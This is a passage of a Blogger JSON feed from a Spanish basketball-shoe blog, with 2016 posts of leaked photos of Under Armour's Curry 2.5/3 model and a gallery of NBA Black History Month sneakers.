P"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s72-c\/under-armour-curry-2-finals-pe-01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-9012063010717913387"},"published":{"$t":"2016-03-09T18:11:00.004+01:00"},"updated":{"$t":"2016-03-09T18:12:10.827+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"MAS FOTOS DEL NUEVO MODELO UNDER ARMOUR PARA STEPHEN CURRY "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWDDnGqRTo-YgZofxikHbA8f-15I6Uan4uLKyXmVVfONWtB4OSRWJ0X_s329kAeZbT0jRGlI5TiBwQkWbDgBwftYHFRqcWpEoNv4Va9l2QBW2rbswGETCDkRQSIMTTbxKz5fIwlmIdPs\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-3.png\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizn7NWbByYgj-B1FL55KEL5bzE732n6oOFJ4wj311tadPI3xzRkQsMW4n0SpwEq1EoCq2agfjFpJYBn8PCcnifz8uCtPah6e8SohA2QJS3o7L3i9aqnFR9v9PDR17r1XoYP_InVO0NE90\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizn7NWbByYgj-B1FL55KEL5bzE732n6oOFJ4wj311tadPI3xzRkQsMW4n0SpwEq1EoCq2agfjFpJYBn8PCcnifz8uCtPah6e8SohA2QJS3o7L3i9aqnFR9v9PDR17r1XoYP_InVO0NE90\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7fZR7u0MFOTS43mHouZTJbCAKXkU7nKD3_De2fdI2LBA_fGrZLn9IPcXEzZBjz79VGlpMiEFlOonp4Cq5Fi6X39kmLhijfgXMCJSQibMax4pWMPvWo8LrRg6LZFB6DXD5aak3r4bxulM\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7fZR7u0MFOTS43mHouZTJbCAKXkU7nKD3_De2fdI2LBA_fGrZLn9IPcXEzZBjz79VGlpMiEFlOonp4Cq5Fi6X39kmLhijfgXMCJSQibMax4pWMPvWo8LrRg6LZFB6DXD5aak3r4bxulM\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-6.png\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDsELdhJMLdX37DeSVsl0NLNwoXAZHSD1QYtVwmgCN_c4fyQjrANdbBARPmEiNEWYf_otf0cZnbZakP3B0nEeWzd6ilvv9E_0AGOmAKgdgsJKinGkxJ6J8iR4k6OYA0-uFHjs2QWZfZy4\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDsELdhJMLdX37DeSVsl0NLNwoXAZHSD1QYtVwmgCN_c4fyQjrANdbBARPmEiNEWYf_otf0cZnbZakP3B0nEeWzd6ilvv9E_0AGOmAKgdgsJKinGkxJ6J8iR4k6OYA0-uFHjs2QWZfZy4\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4MbGfq5_MS_UfTvywiN-720yi4lAT7EyzYMt1tHaALeS1nM4J2JhTgPXtfo2tVLJqVpVGSBcoCX9gxhWgnGZG4Khl5oJTrYrS7JwJDwqZCXD7q58vEjZ6GxD05jRJ0bfOx5Tl7hVTGeY\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4MbGfq5_MS_UfTvywiN-720yi4lAT7EyzYMt1tHaALeS1nM4J2JhTgPXtfo2tVLJqVpVGSBcoCX9gxhWgnGZG4Khl5oJTrYrS7JwJDwqZCXD7q58vEjZ6GxD05jRJ0bfOx5Tl7hVTGeY\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-4.png\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/9012063010717913387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/mas-fotos-del-nuevo-modelo-under-armour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/9012063010717913387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/9012063010717913387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/mas-fotos-del-nuevo-modelo-under-armour.html","title":"MAS FOTOS DEL NUEVO MODELO UNDER ARMOUR PARA STEPHEN CURRY "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWDDnGqRTo-YgZofxikHbA8f-15I6Uan4uLKyXmVVfONWtB4OSRWJ0X_s329kAeZbT0jRGlI5TiBwQkWbDgBwftYHFRqcWpEoNv4Va9l2QBW2rbswGETCDkRQSIMTTbxKz5fIwlmIdPs\/s72-c\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-8076093530890942863"},"published":{"$t":"2016-03-09T18:09:00.002+01:00"},"updated":{"$t":"2016-03-09T18:10:03.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"Las Under Armour Curry 2.5 o 3 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Qm1c9g8vOCSmHfwvj_d0JrBwzFQqvPlZB3RiOkRL9Ud2V2vmpEqiqgAP5-PXNwN9agj7meCWPQ-Fo5FiI-_ptMnHRczVIbjWH4jp-77-bWCce1imaw6bE7p0ybtKf5axFxuvw7Xxg4M\/s640\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-1-e1457075085194.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi90Mz_dz33FPlhq-1cEgCQd7c7B3AMALGSJn2PqRiGrae66SniLP6x6veE1JEABC6U6Ec5cTQ76UNB4YQ89Xuly_0nfh1sV2QGY7V2SbUOKO4WunClpOUfUh-2gXjskJCmR40kTtWKwpk\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi90Mz_dz33FPlhq-1cEgCQd7c7B3AMALGSJn2PqRiGrae66SniLP6x6veE1JEABC6U6Ec5cTQ76UNB4YQ89Xuly_0nfh1sV2QGY7V2SbUOKO4WunClpOUfUh-2gXjskJCmR40kTtWKwpk\/s640\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-2.png\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqNYVrzgHYhl9iEH4avJith4Y-Gn1WBefF3AzwQk0nC0IReAnCZd0yYnfVP372BTDxQgWoFBimij_Ua3So0OjCSXhdlWx2azicANcyqVvzDBhglqHKrFRmUOPRD47S1F5VUAjTIVaqGw\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-3-e1457075095419.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqNYVrzgHYhl9iEH4avJith4Y-Gn1WBefF3AzwQk0nC0IReAnCZd0yYnfVP372BTDxQgWoFBimij_Ua3So0OjCSXhdlWx2azicANcyqVvzDBhglqHKrFRmUOPRD47S1F5VUAjTIVaqGw\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-3-e1457075095419.png\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmcvibW82E8_9SIh_ZAxqODKBBWnEi1PWHKaT9bewTlmwxDtyxesdmreKLasWd2RJuRLBcUhbUPfbm-7NVc9GL7TDM0niQHOfsvMuvzkZqtFK-hg5VGce_hOwF-f-WoyFE8jYkUoWsok\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-4-e1457075107323.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmcvibW82E8_9SIh_ZAxqODKBBWnEi1PWHKaT9bewTlmwxDtyxesdmreKLasWd2RJuRLBcUhbUPfbm-7NVc9GL7TDM0niQHOfsvMuvzkZqtFK-hg5VGce_hOwF-f-WoyFE8jYkUoWsok\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-4-e1457075107323.png\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ya7rmdNdkCa9n1a6MqQGAQVdvyDR_Arzg1IhnLczFPJR2kX3abyhsrq7_zDMjq5iygfGZsVWUpyr4skOVmHRwXZJvVXzZJZtudJ9mRDwOzxqLnBT1IhRt2Hh8a5jmhR0nQ3vDn04zsg\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-5-e1457075115820.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ya7rmdNdkCa9n1a6MqQGAQVdvyDR_Arzg1IhnLczFPJR2kX3abyhsrq7_zDMjq5iygfGZsVWUpyr4skOVmHRwXZJvVXzZJZtudJ9mRDwOzxqLnBT1IhRt2Hh8a5jmhR0nQ3vDn04zsg\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-5-e1457075115820.png\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbKybwZMcnoWQT0xxiM7sLpaXMHgeYYPhA4TN11YuunjDEeIK787BpJWfyM8gaVGjz7vWkeCYBt-ovAgusoLr7hynnf6HhXNT0FSM-kD1jw-6zThuVGrcnz_UNlEUKKDBhVJg3d7bVgns\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-6-e1457075125795.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbKybwZMcnoWQT0xxiM7sLpaXMHgeYYPhA4TN11YuunjDEeIK787BpJWfyM8gaVGjz7vWkeCYBt-ovAgusoLr7hynnf6HhXNT0FSM-kD1jw-6zThuVGrcnz_UNlEUKKDBhVJg3d7bVgns\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-6-e1457075125795.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nYa se empiezan a filtrar nuevas fotos del nuevo modelo de Under Armour para Stephen Curry, en algunos sitios se dice que serán las Curry 2.5 y en otros se dice que será la 3 (La distribuidora española de la marca nos dice que en un principio serían las Curry 3). Lo que si se sabe seguro es que saldrán en VERANO 2016 a un precio de 150€.\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/8076093530890942863\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/las-under-armour-curry-25-o-3.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/8076093530890942863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/8076093530890942863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/las-under-armour-curry-25-o-3.html","title":"Las Under Armour Curry 2.5 o 3 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Qm1c9g8vOCSmHfwvj_d0JrBwzFQqvPlZB3RiOkRL9Ud2V2vmpEqiqgAP5-PXNwN9agj7meCWPQ-Fo5FiI-_ptMnHRczVIbjWH4jp-77-bWCce1imaw6bE7p0ybtKf5axFxuvw7Xxg4M\/s72-c\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-1-e1457075085194.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-3452927401004259295"},"published":{"$t":"2016-01-26T17:27:00.002+01:00"},"updated":{"$t":"2016-02-13T21:49:14.652+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BHM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"Las zapatillas para el BHM en la NBA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí os ponemos una recopilación de imágenes de los jugadores más famosos de la liga con sus zapatillas para el Black History Mounth, un acontecimiento que cada vez coge más notoriedad en la NBA y para el cual, las marcas, preparan multiples ediciones tanto de zapatillas como de textil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/34-zapatillas-de-baloncesto\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvI26bd10C3HdOV9c91JZC3v15FlGO7MOC0T7q-zAOoMk0M-fU5PTD0ng_qpIQomensRNMItUEdhhuMcTYcLR_nf7x9SMGc80M5idFtSCZkN-vUzzFEkzLidDWKvACixnLR1eGm9ZltTc\/s640\/505550286.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj05t26Tn30nREXQRSDztdc1f2OF4qReduV6Z0uT6-dW6sRPAfc3VsnJ07FzRj4sBBBX0BLXGkFze5zfaJMTOqzXlqkYRjt2h1_ccYp5JsSPWEfj9ZSOFliGhU-6lwKCpESTq1llIuLGWE\/s1600\/505551608.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj05t26Tn30nREXQRSDztdc1f2OF4qReduV6Z0uT6-dW6sRPAfc3VsnJ07FzRj4sBBBX0BLXGkFze5zfaJMTOqzXlqkYRjt2h1_ccYp5JsSPWEfj9ZSOFliGhU-6lwKCpESTq1llIuLGWE\/s640\/505551608.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0xn8wptWw6iyzKpt-wQVTeYfc_z8T9yjhVwS3b14Zdk7OOSToJiOD6i3wa8O6zjc-cS4Fn6ssXwdKMMef4Gebi0Qk95peo1dsMMCVPz5zaSSzBfXWg-QbqXrTWjE1xsZjq0T2R83o8Gw\/s1600\/505554614.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0xn8wptWw6iyzKpt-wQVTeYfc_z8T9yjhVwS3b14Zdk7OOSToJiOD6i3wa8O6zjc-cS4Fn6ssXwdKMMef4Gebi0Qk95peo1dsMMCVPz5zaSSzBfXWg-QbqXrTWjE1xsZjq0T2R83o8Gw\/s640\/505554614.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZxRx2WM33pfKc8fe07YgN0n1ritwaLh9-kWz0wAEQMjg5_IIMH2l93AjUBv71oqDXYWxE4qLh9TVZIqXiQ4CWzyIsSyQwlJyGkrOrhisnZS5Ro5W0Eux1Q5ObsFcEn6W93uGb9wq6W6g\/s1600\/505555852.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZxRx2WM33pfKc8fe07YgN0n1ritwaLh9-kWz0wAEQMjg5_IIMH2l93AjUBv71oqDXYWxE4qLh9TVZIqXiQ4CWzyIsSyQwlJyGkrOrhisnZS5Ro5W0Eux1Q5ObsFcEn6W93uGb9wq6W6g\/s640\/505555852.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPUXgtrLRo3seNOkEAwZM8RUyfxsewrruiJzO8IFDSEpzWHlxedbwGrVRNOm-_w1_yQ4OlDxex5KfHUPzF9K_AWm71fNUOXeDrFp_hJJEbXrVK4yIM9cBdxz1Y-zdA8DPI1JwPnobeyEc\/s1600\/505559264.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPUXgtrLRo3seNOkEAwZM8RUyfxsewrruiJzO8IFDSEpzWHlxedbwGrVRNOm-_w1_yQ4OlDxex5KfHUPzF9K_AWm71fNUOXeDrFp_hJJEbXrVK4yIM9cBdxz1Y-zdA8DPI1JwPnobeyEc\/s640\/505559264.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_sepQOQ7bRenEhB1pBJplAfWqLupqgWW4ej465qmIBWb8DZeak4ApMO9NYcwYc_2otoNuhhL_JWYTEjBu2g67fMCmypiJDabjerEDD611g8C2e_whK0J0YQLGzEhy9r1i7WwJGv87sg\/s1600\/505559592.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_sepQOQ7bRenEhB1pBJplAfWqLupqgWW4ej465qmIBWb8DZeak4ApMO9NYcwYc_2otoNuhhL_JWYTEjBu2g67fMCmypiJDabjerEDD611g8C2e_whK0J0YQLGzEhy9r1i7WwJGv87sg\/s640\/505559592.jpg\" width=\"442\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfT-83GcYp0XUTBBjZaoGXx1KjfaOSrKQMP_yiVWHaqRi4aoRK-PKQYFlB4CBoEBhg_SFyufD-klhqS1t_EkPrSRwRPdvR3GVgc3lGXO2c5ewkUmCEWre5uctd1R05AXiB7Rg7sZtsLKM\/s1600\/505559658.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfT-83GcYp0XUTBBjZaoGXx1KjfaOSrKQMP_yiVWHaqRi4aoRK-PKQYFlB4CBoEBhg_SFyufD-klhqS1t_EkPrSRwRPdvR3GVgc3lGXO2c5ewkUmCEWre5uctd1R05AXiB7Rg7sZtsLKM\/s640\/505559658.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCxGo3mrlvrAh7PQP0r60sx0kmMefBk3oS7knohp9IU-ZiADlhoDzA5PmTSI2JDJVpXeCDVPiILp1jhVFMVXm8THGXrLzWHWCWEAEWcDlg2vANhm4kbaO2yjNCIuhRSPXoHUBMknNM-I\/s1600\/505563754.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCxGo3mrlvrAh7PQP0r60sx0kmMefBk3oS7knohp9IU-ZiADlhoDzA5PmTSI2JDJVpXeCDVPiILp1jhVFMVXm8THGXrLzWHWCWEAEWcDlg2vANhm4kbaO2yjNCIuhRSPXoHUBMknNM-I\/s1600\/505563754.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36ifOeRcrUFShxZF4ihY66gLnmXOny_13014iBwR7fbmXNC0HLKzKAF84b1bGR08TazQ-QarIUjG0Zw4Dc6KMev4hpsUkB2HjMeBNpmxpSXDdLbFlGM5ErYgZIUjmKRobZCLY1SbD5bU\/s1600\/505564524.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36ifOeRcrUFShxZF4ihY66gLnmXOny_13014iBwR7fbmXNC0HLKzKAF84b1bGR08TazQ-QarIUjG0Zw4Dc6KMev4hpsUkB2HjMeBNpmxpSXDdLbFlGM5ErYgZIUjmKRobZCLY1SbD5bU\/s1600\/505564524.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBASlrJ5_Y_52bQ2JeEm-88aoz4gcjiOmd3oEZUMKLQbtWfqZV3mvN_YAJzvbpIagrbjFIcPjFBl6-XzQqYQkg3H46U0qBy5ssTCAS7U-CwAYE6k2W3nC6bfSbQHsnh_dFgqvY6hxKzig\/s1600\/505580354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBASlrJ5_Y_52bQ2JeEm-88aoz4gcjiOmd3oEZUMKLQbtWfqZV3mvN_YAJzvbpIagrbjFIcPjFBl6-XzQqYQkg3H46U0qBy5ssTCAS7U-CwAYE6k2W3nC6bfSbQHsnh_dFgqvY6hxKzig\/s640\/505580354.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 